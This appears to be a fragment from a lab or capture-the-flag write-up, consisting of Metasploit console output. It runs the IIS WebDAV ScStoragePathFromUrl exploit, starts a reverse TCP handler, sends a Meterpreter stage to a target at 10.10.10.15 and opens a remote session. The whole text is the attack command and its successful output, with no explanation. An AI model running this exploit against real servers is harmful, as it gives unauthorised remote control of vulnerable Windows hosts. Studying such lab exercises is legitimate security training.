 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.15:1034) at 2023-09-25 16:32:07 +0200
meterpreter >